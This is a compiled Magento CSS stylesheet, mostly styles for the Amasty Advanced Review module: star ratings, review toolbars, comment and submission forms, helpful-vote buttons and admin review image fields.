  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
._amrev-disabled {
  opacity: .8;
  pointer-events: none;
}
.hidden {
  display: none;
}
._clear-btn,
._clear-btn:focus,
._clear-btn:hover,
._clear-btn:active,
._clear-btn:not(.primary) {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  outline: none;
  padding: 0;
}
.amstars-rating-container {
  background: url([data-uri]);
  height: 27px;
  margin: 0 0 10px 0;
  overflow: hidden;
  width: 160px;
}
.amstars-rating-container.-small {
  background: url([data-uri]);
  height: 18px;
  width: 107px;
}
.amstars-rating-container.-small .amstars-stars {
  background: url([data-uri]);
}
.amstars-rating-container .amstars-stars {
  background: url([data-uri]);
  height: 100%;
}
.amreview-popup.modal-popup {
  transition: 0.3s all ease-in;
}
.amreview-popup.modal-popup .modal-header {
  background: #fafafa;
}
.amreview-popup.modal-popup .modal-content {
  padding: 0;
}
.amreview-popup.modal-popup .block-content {
  background: #fafafa;
  padding: 10px 20px 40px;
}
.amreview-popup.modal-popup .modal-inner-wrap {
  max-width: 640px;
}
.amrev-toolbar-container {
  display: flex;
  justify-content: center;
  align-items: center;
  background: #ffffff;
  color: #363636;
  flex-wrap: wrap;
  font-size: 12px;
  justify-content: flex-end;
  padding: 0;
}
.amrev-toolbar-container.-disabled {
  opacity: .8;
  pointer-events: none;
}
.amrev-toolbar-container.-all .amrev-sorting {
  border-left: none;
}
.amrev-toolbar-container .amrev-filters {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-basis: 100%;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  order: 2;
  padding: 0;
}
.amrev-toolbar-container .amrev-filter {
  border-bottom: 1px solid #dcdcdc;
  flex-basis: 100%;
  margin: 0;
  padding: 15px 0 10px 20px;
}
.amrev-toolbar-container .amrev-sorting {
  background: #fafafa;
  border: none;
  flex-basis: 100%;
  order: 1;
  padding: 10px 18px;
}
.amrev-toolbar-container .amrev-sortbtn:before {
  font-size: 14px;
}
.amrev-toolbar-container .amrev-sortbtn:hover:before,
.amrev-toolbar-container .amrev-sortbtn:focus:before {
  color: #007bdb;
}
.amrev-toolbar-container .amrev-select {
  height: 25px;
  margin: 5px 5px 5px 8px;
  max-width: 160px;
  padding: 0 0 0 10px;
  width: 100%;
}
.amrev-toolbar-container .amrev-label {
  margin: 0;
}
.amrev-checkbox-container .amrev-label {
  display: flex;
  justify-content: center;
  align-items: center;
  justify-content: flex-start;
  padding: 0 0 0 20px;
  position: relative;
}
.amrev-checkbox-container .amrev-label:hover:before {
  border-color: #007bdb;
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amrev-checkbox-container .amrev-label:before,
.amrev-checkbox-container .amrev-label:after {
  transition: 0.1s all ease-in;
  content: '';
  cursor: pointer;
  display: block;
  left: 0;
  position: absolute;
}
.amrev-checkbox-container .amrev-label:after {
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  bottom: 0;
  height: 8px;
  margin: auto 0 auto 3px;
  opacity: 0;
  top: 0;
  width: 10px;
}
.amrev-checkbox-container .amrev-label:before {
  background-color: #ffffff;
  border: 1px solid #adadad;
  border-radius: 2px;
  box-sizing: border-box;
  height: 15px;
  width: 15px;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:after {
  opacity: 1;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:before {
  border-color: #007bdb;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:before:focus {
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amrev-checkbox-container .amrev-input {
  display: none;
}
.amrev-fancybox-zoom .fancybox-arrow {
  box-shadow: none;
}
.amrev-fancybox-zoom .fancybox-arrow:hover,
.amrev-fancybox-zoom .fancybox-arrow:active,
.amrev-fancybox-zoom .fancybox-arrow:focus {
  background: none;
  border: none;
  box-shadow: none;
  opacity: 1;
}
.amreview-images.slick-slider {
  padding: 0 18px;
}
.amreview-images.slick-slider .slick-arrow {
  transition: 0.1s all ease-in;
  background-size: 7px 12px !important;
  filter: invert(0.5);
}
.amreview-images.slick-slider .slick-arrow:hover {
  filter: invert(1);
}
.amreview-images.slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amreview-images.slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amreview-images.slick-slider .slick-slide {
  border: 1px solid transparent;
  border-radius: 2px;
  box-sizing: border-box;
  text-align: center;
}
.amreview-images.slick-slider .slick-slide > div {
  display: flex;
}
.amreview-widget-container .slick-dots {
  position: initial;
}
@keyframes amloadrotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.am-load-block {
  transition: 0.3s all ease-in;
  background: rgba(255, 255, 255, 0.4);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.am-load-block .am-dots {
  height: 64px;
  margin: 20px auto;
  position: sticky;
  top: 35%;
  width: 64px;
  z-index: 999;
}
.am-load-block .am-dot {
  animation: amloadrotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  display: block;
  transform-origin: 32px 32px;
}
.am-load-block .am-dot:nth-child(1) {
  animation-delay: -0.036s;
}
.am-load-block .am-dot:nth-child(2) {
  animation-delay: -0.07199999999999999s;
}
.am-load-block .am-dot:nth-child(3) {
  animation-delay: -0.108s;
}
.am-load-block .am-dot:nth-child(4) {
  animation-delay: -0.144s;
}
.am-load-block .am-dot:nth-child(6) {
  animation-delay: -0.216s;
}
.am-load-block .am-dot:nth-child(7) {
  animation-delay: -0.252s;
}
.am-load-block .am-dot:nth-child(8) {
  animation-delay: -0.288s;
}
.am-load-block .am-dot:after {
  background: #666666;
  border-radius: 50%;
  content: '';
  display: block;
  height: 6px;
  margin: -3px 0 0 -3px;
  position: absolute;
  width: 6px;
}
.am-load-block .am-dot:nth-child(1):after {
  left: 50px;
  top: 50px;
}
.am-load-block .am-dot:nth-child(2):after {
  left: 45px;
  top: 54px;
}
.am-load-block .am-dot:nth-child(3):after {
  left: 39px;
  top: 57px;
}
.am-load-block .am-dot:nth-child(4):after {
  left: 32px;
  top: 58px;
}
.am-load-block .am-dot:nth-child(5) {
  animation-delay: -.18s;
}
.am-load-block .am-dot:nth-child(5):after {
  left: 25px;
  top: 57px;
}
.am-load-block .am-dot:nth-child(6):after {
  left: 19px;
  top: 54px;
}
.am-load-block .am-dot:nth-child(7):after {
  left: 14px;
  top: 50px;
}
.am-load-block .am-dot:nth-child(8):after {
  left: 10px;
  top: 45px;
}
.amrev-comment-toolbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 25px 0 0;
}
.amrev-comment-toolbar.-nocomments {
  justify-content: flex-end;
}
.amrev-comment-toolbar .amrev-reply {
  border-right: 1px solid #767676;
  box-sizing: border-box;
  flex-basis: 50%;
  order: 2;
  padding: 0 25px 0 0;
}
.amrev-comment-toolbar .amrev-repbtn {
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.1s all ease-in;
  background: #dff1ff;
  border: 1px solid #1e79c2;
  border-radius: 2px;
  box-shadow: none;
  box-sizing: border-box;
  color: #1e79c2;
  flex-basis: 100%;
  font-size: 1.4rem;
  font-weight: 400;
  padding: 8px;
  position: relative;
  width: 100%;
}
.amrev-comment-toolbar .amrev-repbtn:before {
  transition: 0.1s all ease-in;
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  height: 8px;
  margin: auto 5px;
  width: 12px;
}
.amrev-comment-toolbar .amrev-repbtn:hover,
.amrev-comment-toolbar .amrev-repbtn:active,
.amrev-comment-toolbar .amrev-repbtn.-active {
  background: #026bb3;
  border-color: #026bb3;
  color: #ffffff;
}
.amrev-comment-toolbar .amrev-repbtn:hover:before,
.amrev-comment-toolbar .amrev-repbtn:active:before,
.amrev-comment-toolbar .amrev-repbtn.-active:before {
  filter: brightness(10);
}
.amrev-comment-toolbar .amrev-comment {
  display: flex;
  justify-content: center;
  align-items: center;
  align-self: stretch;
  box-sizing: border-box;
  flex-basis: 50%;
  order: 3;
  padding: 0 15px;
  position: relative;
}
.amrev-comment-toolbar .amrev-combtn {
  color: #026bb3;
  font-size: 1.4rem;
  font-weight: 600;
}
.amrev-comment-toolbar .amrev-combtn,
.amrev-comment-toolbar .amrev-combtn:focus,
.amrev-comment-toolbar .amrev-combtn:hover,
.amrev-comment-toolbar .amrev-combtn:active,
.amrev-comment-toolbar .amrev-combtn:not(.primary) {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  outline: none;
  padding: 0;
}
.amrev-comment-toolbar .amrev-combtn:before {
  transition: 0.1s all ease-in;
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 10px;
  margin: 0 7px 0 0;
}
.amrev-comment-toolbar .amrev-combtn:hover {
  color: #014d81;
}
.amrev-comment-toolbar .amrev-combtn.-active:before {
  transform: rotate(180deg) translateY(1px);
}
.amrev-comment-toolbar .amrev-combtn.-empty:before {
  display: none;
}
.amrev-comment-block {
  transition: 0.1s all ease-in;
  background: #fafafa;
  border-radius: 2px;
  margin: 0 -15px 0 -15px;
  padding: 0;
}
.amrev-comment-block .amrev-title {
  border-bottom: 1px solid #c8c8c8;
  font-size: 12px;
  font-style: normal;
  margin: 0 0 20px 0;
  padding: 10px 0;
}
.amrev-comment-block .amrev-qty {
  font-style: normal;
}
.amrev-comment-block .amrev-message {
  padding: 15px 20px;
}
.amrev-comment-list {
  transition: 0.1s all ease-in;
  color: #000000;
  display: none;
  padding: 20px;
}
.amrev-comment-list.-active {
  display: block;
  margin: 20px 0 0 0;
}
.amrev-comment-list .amrev-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.amrev-comment-list .amrev-comment {
  margin: 0;
  padding: 0;
}
.amrev-comment-list .amrev-comment:not(:last-child) {
  padding: 0 0 30px;
}
.amrev-comment-list .amrev-name {
  margin: 0;
}
.amrev-comment-list .amrev-email {
  font-size: 12px;
}
.amrev-comment-list .amrev-date {
  display: block;
  font-size: 12px;
}
.amrev-comment-list .amreview-text {
  display: block;
  font-size: 14px;
  padding: 15px 0 0 0;
}
.amrev-comment-form {
  transition: 0.1s all ease-in;
  display: none;
  margin: 10px 0 0;
  padding: 20px 20px 25px;
}
.amrev-comment-form.-active {
  display: block;
}
.amrev-comment-form .amrev-form {
  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
}
.amrev-comment-form .amrev-fieldset {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  flex-basis: 100%;
  margin: 0 15px 0 0;
}
.amrev-comment-form .amrev-label {
  color: #363636;
  font-size: 12px;
}
.amrev-comment-form .amrev-label.required:after {
  color: #ff0000 f;
  content: '*';
}
.amrev-comment-form .amrev-input {
  background: #ffffff;
  border-color: transparent;
  color: #292929;
  font-size: 12px;
  height: 30px;
}
.amrev-comment-form .amrev-input ::placeholder {
  color: #adadad;
}
.amrev-comment-form .amrev-input:hover,
.amrev-comment-form .amrev-input:focus,
.amrev-comment-form .amrev-input:active {
  border: 1px solid #1e79c2;
}
.amrev-comment-form .amrev-area {
  height: auto;
  padding: 15px;
}
.amrev-comment-form .amrev-btn {
  transition: 0.1s all ease-in;
  background: #1e79c2;
  border: none;
  box-shadow: none;
  color: #ffffff;
  font-size: 12px;
  margin: 15px auto 0 0;
  padding: 10px;
}
.amrev-comment-form .amrev-btn:hover {
  background: #1b6bac;
}
.amrev-comment-form .amrev-field {
  position: relative;
}
.amrev-comment-form .amrev-area-field {
  display: flex;
  flex-wrap: wrap;
  flex-basis: 100%;
}
.amrev-comment-form .amrev-input-field {
  flex-basis: 48%;
  margin: 0 0 15px;
}
.amreview-helpful-wrap {
  display: flex;
  align-items: center;
  flex-basis: 100%;
  order: 1;
  padding: 0 0 20px 0;
}
.amreview-helpful-wrap > .amreview-helpful {
  color: #767676;
  font-size: 14px;
}
.amreview-helpful-wrap > .amreview-options {
  margin-left: 15px;
}
.amreview-helpful-wrap .amreview-plus,
.amreview-helpful-wrap .amreview-minus {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus,
.amreview-helpful-wrap .amreview-plus:active,
.amreview-helpful-wrap .amreview-minus:active {
  background: none;
  border: none;
}
.amreview-helpful-wrap .amreview-plus:hover,
.amreview-helpful-wrap .amreview-minus:hover {
  background: none;
  border: none;
}
.amreview-helpful-wrap .amreview-plus.disabled,
.amreview-helpful-wrap .amreview-minus.disabled,
.amreview-helpful-wrap .amreview-plus[disabled],
.amreview-helpful-wrap .amreview-minus[disabled],
fieldset[disabled] .amreview-helpful-wrap .amreview-plus,
fieldset[disabled] .amreview-helpful-wrap .amreview-minus {
  pointer-events: none;
  opacity: 0.5;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus,
.amreview-helpful-wrap .amreview-plus:active,
.amreview-helpful-wrap .amreview-minus:active {
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:hover,
.amreview-helpful-wrap .amreview-minus:hover {
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus {
  outline: 1px dotted #767676;
  outline-offset: 3px;
}
.amreview-helpful-wrap .amreview-plus {
  margin: 0 0 0 10px;
}
.amreview-helpful-wrap > .amreview-options,
.amreview-helpful-wrap .amreview-plus,
.amreview-helpful-wrap .amreview-minus,
.amreview-helpful-wrap .amreview-icon {
  cursor: pointer;
  display: inline-block;
}
.amreview-helpful-wrap .amreview-icon {
  height: 18px;
  margin: 0 0 0 10px;
  transition: .3s;
  width: 20px;
}
.amreview-helpful-wrap .amreview-plus > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-plus:hover > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-plus.-voted > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus:hover > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus.-voted > .amreview-icon {
  background: url([data-uri]);
}
.review-field-image {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  color: #292929;
  margin: 0;
}
.review-field-image > .label {
  font-weight: 600;
  margin: 0 0 20px 0;
  width: 190px;
}
.review-field-rating {
  display: flex;
  align-items: center;
}
.review-field-rating > .label {
  color: #292929;
  margin: 0;
  min-width: 70px;
}
.review-field-rating > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.2rem;
  margin-left: 3px;
}
.amreview-submit-form {
  background: #fafafa;
  margin: 0 auto;
}
.amreview-submit-form > .block-content {
  margin: 0 auto;
  max-width: 575px;
  padding: 40px 20px 45px;
}
.amreview-submit-form .review-fieldset {
  display: block;
  margin: 0 0 35px;
  width: 100%;
}
.amreview-submit-form .review-fieldset .field:last-child {
  margin: 0;
}
.amreview-submit-form .review-form {
  max-width: 100%;
}
.amreview-submit-form .review-form .action.submit.primary {
  background: #1979c3;
  border: 1px solid #1979c3;
  border-radius: 2px;
  box-shadow: none;
  color: #ffffff;
  font-weight: 400;
  padding: 16px 22px;
}
.amreview-submit-form .review-form .action.submit.primary:hover,
.amreview-submit-form .review-form .action.submit.primary:active,
.amreview-submit-form .review-form .action.submit.primary.-active {
  background: #166bac;
  border-color: #166bac;
  color: #ffffff;
}
.amreview-submit-form .review-fieldset .field {
  margin: 0 0 20px 0;
}
.amreview-submit-form .review-fieldset .review-legend.legend {
  display: flex;
  float: none;
  font-size: 16px;
  margin: 0 0 10px 0;
}
.amreview-submit-form .review-fieldset .review-legend.legend > span {
  float: left;
  margin: 0 5px 0 0;
}
.amreview-submit-form .review-fieldset .review-field-ratings .field {
  margin: 0 0 15px 0;
}
.amreview-submit-form .review-fieldset .review-field-ratings > .label {
  display: none;
}
.amreview-submit-form .review-control-vote.control {
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 0 15px;
  position: relative;
}
.amreview-submit-form .review-control-vote.control:before {
  display: flex;
  transition: 0.1s all ease-in;
  color: #b1aeae;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 5px;
  line-height: normal;
  margin: 0;
  position: initial;
}
.amreview-submit-form .review-control-vote.control:hover:before {
  color: #ed9d00;
}
.amreview-submit-form .review-control-vote.control label:hover:before {
  color: #ed9d00;
}
.amreview-submit-form .review-control-vote.control label:before {
  transition: 0.1s all ease-in;
  color: #ed9d00;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 5px;
  line-height: normal;
  margin: 0;
  position: initial;
}
.amreview-submit-form .field > .label {
  font-weight: 400;
  margin: 0 0 2px;
}
.amreview-submit-form .field.required > .label:after {
  margin-left: 3px;
}
.amreview-submit-form .field .review-field-rating > .label,
.amreview-submit-form .field.review-field-image > .label {
  font-weight: 600;
}
.amreview-submit-form .field .mage-error[generated] {
  margin: 0;
}
.amreview-submit-form .field.review-field-nickname.-half {
  float: left;
}
.amreview-submit-form .field.review-field-email {
  float: right;
}
.amreview-submit-form .field.review-field-nickname,
.amreview-submit-form .field.review-field-email {
  width: 100%;
}
.amreview-submit-form .field .review-field-summary {
  float: none;
  overflow: hidden;
  width: 100%;
}
.amreview-submit-form .field .input-text {
  border: 1px solid #767676;
  border-radius: 1px;
  color: #292929;
  height: 30px;
}
.amreview-submit-form .field .input-text.mage-error {
  border-color: #ff2149;
}
.amreview-submit-form .field .input-text ::placeholder {
  color: #adadad;
}
.review-field-summary > .label {
  width: 100%;
}
.amreview-recommend-wrap {
  margin: 0 0 10px 0;
  position: relative;
}
.field textarea {
  border: 1px solid #767676;
}
.amreview-recommend-wrap > .amreview-checkbox,
.amreview-gdpr-wrap > .amreview-checkbox {
  cursor: pointer;
  left: 0;
  margin: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 100%;
  z-index: 1;
}
.amreview-recommend-wrap > .amreview-checkbox:not(.valid) + .mage-error[generated] + .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkbox:not(.valid) + .mage-error[generated] + .amreview-checkboxlabel:before {
  border: 1px solid #e02b27;
}
.amreview-recommend-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:after,
.amreview-gdpr-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:after {
  background: url([data-uri]) no-repeat center;
  content: '';
  display: inline-block;
  height: 9px;
  position: absolute;
  right: 2px;
  top: 5px;
  width: 10px;
}
.amreview-recommend-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:before {
  border-color: #007bdb;
}
.amreview-recommend-wrap > .amreview-checkboxlabel,
.amreview-gdpr-wrap > .amreview-checkboxlabel {
  color: #292929;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding-right: 30px;
  position: relative;
}
.amreview-recommend-wrap > .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkboxlabel:before {
  background: #ffffff;
  border: 1px solid #767676;
  border-radius: 2px;
  box-sizing: border-box;
  content: '';
  display: inline-block;
  height: 15px;
  position: absolute;
  right: 0;
  top: 2px;
  width: 15px;
}
.amreview-recommend-wrap > .amreview-checkboxlabel .asterix,
.amreview-gdpr-wrap > .amreview-checkboxlabel .asterix {
  color: #e02b27;
  font-size: 1.2rem;
  margin-left: 3px;
}
.amreview-recommend-wrap > .amreview-checkboxlabel:hover:before,
.amreview-gdpr-wrap > .amreview-checkboxlabel:hover:before {
  border-color: #007bdb;
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amshowmore-container .amshowmore-text {
  transition: 0.3s all ease-in;
  display: block;
  overflow: hidden;
  position: relative;
}
.amshowmore-container .amshowmore-text:after {
  bottom: 0;
  box-shadow: inset 0 -15px 10px 0 rgba(255, 255, 255, 0.7);
  content: '';
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
}
.amshowmore-container .amshowmore-text.-active {
  box-shadow: none;
}
.amshowmore-container .amshowmore-text.-active:after {
  content: none;
}
.amshowmore-container .amshowmore-text:not(.-active) {
  max-height: 100px;
}
.amshowmore-container .amshowmore-button {
  display: flex;
  align-items: center;
  color: #6b8fab;
  cursor: pointer;
  font-size: 12px;
  margin-top: 5px;
  text-decoration: none;
  user-select: none;
}
.amshowmore-container .amshowmore-button:after {
  content: '>';
  display: inline-block;
  margin: 0 0 0 5px;
  text-decoration: none;
  transform: scaleY(1.3);
}
.amreview-checkboxlabel a {
  text-decoration: underline;
}
.amrev-title-block {
  font-size: 2.4rem;
  font-weight: 700;
  margin: 0;
  padding: 50px 0 20px;
}
.amrev-items-block {
  position: relative;
}
.amreview-info-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding-top: 20px;
}
.amreview-description-wrap {
  max-width: 100%;
  width: 100%;
}
.amrev-desc-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.amrev-desc-title .amrev-voteqty {
  color: #767676;
  font-size: 12px;
  line-height: 25px;
}
.amreview-description {
  color: #333333;
  font-size: 14px;
  line-height: 19px;
  margin-top: 20px;
  overflow-wrap: break-word;
}
.amreview-summary-info {
  flex-basis: 100%;
  padding: 0 10px;
}
.amreview-summary-info .amreview-summary {
  color: #000000;
  float: left;
  font-size: 60px;
  line-height: 1;
  margin-right: 20px;
}
.amreview-summary-info .amreview-count {
  color: #767676;
  display: inline-block;
  font-size: 24px;
}
.amreview-summary-info .amreview-showmore {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  color: #1979c3;
  cursor: pointer;
  display: block;
}
.amreview-summary-info .amreview-showmore:focus,
.amreview-summary-info .amreview-showmore:active {
  background: none;
  border: none;
}
.amreview-summary-info .amreview-showmore:hover {
  background: none;
  border: none;
}
.amreview-summary-info .amreview-showmore.disabled,
.amreview-summary-info .amreview-showmore[disabled],
fieldset[disabled] .amreview-summary-info .amreview-showmore {
  pointer-events: none;
  opacity: 0.5;
}
.amreview-summary-info .amreview-showmore:focus,
.amreview-summary-info .amreview-showmore:active {
  color: #333333;
}
.amreview-summary-info .amreview-showmore:hover {
  color: #333333;
}
.amreview-summary-info .amreview-showmore:focus {
  outline: 1px dotted #767676;
  outline-offset: 3px;
}
.amreview-percent-block {
  clear: both;
  color: #767676;
  display: none;
  font-size: 24px;
}
.amreview-percent-block .amreview-value {
  font-size: 30px;
  margin: 0 10px 0 0;
}
.amreview-percent-block .amreview-desc {
  font-size: 12px;
  max-width: 180px;
}
.amreview-rating-wrapper {
  float: left;
  margin-bottom: 5px;
}
.amreview-review-list.-empty {
  padding: 20px;
  position: relative;
  text-align: center;
}
.amreview-summary-details {
  clear: both;
  display: none;
  flex-basis: 100%;
  order: 3;
  padding: 40px 10px 0;
}
.amreview-summary-details .amreview-label > .amreview-stars,
.amreview-summary-details .amreview-label > .amreview-bar,
.amreview-summary-details .amreview-label > .amreview-text {
  display: inline-block;
  line-height: 14px;
}
.amreview-summary-details .amreview-label > .amreview-stars:hover,
.amreview-summary-details .amreview-label > .amreview-bar:hover,
.amreview-summary-details .amreview-label > .amreview-text:hover {
  color: #ed9d00;
}
.amreview-summary-details .amreview-label > .amreview-stars {
  color: #767676;
  margin-bottom: 5px;
  min-width: 50px;
  text-align: right;
}
.amreview-summary-details .amreview-label .amreview-bar {
  background: #dfdfdf;
  height: 6px;
  margin: 0 20px;
  vertical-align: middle;
  width: 50%;
}
.amreview-summary-details .amreview-label .amreview-bar.-active {
  background: #ed9d00;
  margin: 0;
}
.amreview-add-new {
  background: #f9f9f9;
  clear: both;
  flex-basis: 100%;
  margin: 40px 0 0;
  order: 2;
  padding: 20px;
}
.amreview-add-new .amreview-button.action {
  border-radius: 2px;
  margin-right: 2%;
  padding: 12px 16px;
}
.amreview-add-new .amreview-label {
  color: #767676;
  display: inline-block;
  line-height: 1.2;
  vertical-align: middle;
  width: 50%;
}
.amreview-author-details {
  margin: 5px 0 20px;
  position: relative;
  width: 100%;
}
.amreview-author-details .amreview-author {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 2px;
  word-break: break-all;
}
.amreview-author-details .amreview-date {
  color: #767676;
  font-size: 12px;
  margin: 0 0 25px 0;
  position: absolute;
  right: 0;
  top: 0;
}
.amreview-author-details .amreview-verified {
  color: #909090;
  font-size: 14px;
  margin: 0 0 2px;
}
.amreview-author-details .amreview-verified:after {
  background: url([data-uri]);
  content: '';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
.amreview-author-details .amreview-recommended {
  color: #1ab900;
  font-size: 14px;
  margin-top: 5px;
}
.amreview-title-review {
  font-size: 18px;
  font-weight: 700;
  padding: 0 0 5px;
  word-break: break-all;
}
.amreview-adminanswer-block {
  color: #767676;
  padding: 25px 0 0 15px;
}
.amreview-adminanswer-block > .amreview-title {
  color: #000000;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 5px;
}
.amreview-adminanswer-block > .amreview-text {
  font-size: 14px;
}
.amreview-review-wrapper.review-item {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 25px 0 30px 0;
}
.amreview-review-wrapper .amreview-images {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: 20px;
}
.amreview-review-wrapper .amreview-slider-item {
  box-sizing: content-box;
  display: inline-block;
  padding: 5px;
  width: 100%;
}
.amreview-review-wrapper .amreview-slider-item .amreview-image {
  height: 100%;
  margin: 0 auto;
  object-fit: cover;
  width: 100%;
}
.amreview-toolbar-wrap .pages strong.page {
  background: #f0f0f0;
  padding: 0 10px;
}
.amreview-toolbar-wrap .pages .action {
  background: transparent;
  box-shadow: none;
}
.amreview-toolbar-wrap .limiter select {
  background-color: #ffffff;
  box-shadow: none;
}
.field.amreview-gdpr-wrap {
  padding: 0;
  position: relative;
}
.field.amreview-gdpr-wrap a {
  color: #007acc;
  cursor: pointer;
}
.amreview-gdpr-wrap .mage-error[generated] {
  bottom: -30px;
  position: absolute;
}
.amreview-proscons-container {
  display: flex;
  flex-direction: column;
  margin: 15px 0 0 0;
  word-break: break-word;
  word-wrap: break-word;
}
.amreview-proscons-container .amreview-proscons {
  flex-basis: 50%;
  line-height: 15px;
  margin-right: 10px;
  min-width: 0;
  padding: 0 0 0 20px;
  position: relative;
}
.amreview-proscons-container .amreview-proscons:before {
  content: '';
  display: inline-block;
  height: 15px;
  left: 0;
  position: absolute;
  width: 15px;
}
.amreview-proscons-container .amreview-proscons.-dislike {
  color: #d0021b;
}
.amreview-proscons-container .amreview-proscons.-like {
  color: #3e7405;
}
.amreview-proscons-container .amreview-proscons.-dislike:before {
  background: url([data-uri]) no-repeat;
  background-size: contain;
}
.amreview-proscons-container .amreview-proscons.-like:before {
  background: url([data-uri]) no-repeat;
  background-size: contain;
}
.field.amreview-email-wrap {
  margin: 0 0 10px;
}
.amreview-summary-details .amreview-label {
  color: unset;
  cursor: pointer;
  display: block;
  text-decoration: none;
}
#row_amasty_advancedreview_reminder_frequency .tooltip-content ul {
  padding-left: 10px;
}
.block.review-list {
  display: flex;
  flex-direction: column;
}
.admin__fieldset .amreview-remove-image {
  display: block;
  margin-top: 10px;
  text-align: center;
}
.admin__fieldset .amreview-remove-image .amreview-checkbox {
  margin-right: 5px;
}
.admin__fieldset #is_need_send_notification {
  margin-top: 12px;
}
.admin__fieldset .field-review_images .input-file {
  display: none;
}
.admin__fieldset .field-review_images .input-file::-webkit-file-upload-button {
  visibility: hidden;
}
.admin__fieldset .field-review_images .addbefore {
  background-color: #eb5202;
  border: 1px solid #eb5202;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  letter-spacing: .025em;
  padding: .6rem 1em;
  text-align: center;
  user-select: none;
}
.admin__fieldset .field-review_images .addbefore:hover {
  background-color: #b84002;
  border-color: #b84002;
  box-shadow: 0 0 0 1px #40070b;
  text-decoration: none;
}
.admin__fieldset .amreview-images {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.admin__fieldset .amreview-slider-item {
  background: #f0f0f0;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0 5px 10px;
  padding: 10px;
  text-align: center;
  width: calc(100% / 3 - 10px);
}
.amasty-advanced-review {
  margin-top: 2.2rem;
}
.amasty-advanced-review .table-row .item-position,
.amasty-advanced-review .table-row .table-header {
  background: #efefef;
  border-bottom: 1px solid #ffffff;
}
.amasty-advanced-review .table-row .item-position .draggable,
.amasty-advanced-review .table-row .table-header .draggable {
  color: #adadad;
}
.amasty-advanced-review .table-row .item-position:hover {
  cursor: move;
}
.amasty-advanced-review .table-row .amcontent.item-position {
  box-sizing: border-box;
  display: inline-block;
  padding: 1rem;
  width: 100%;
}
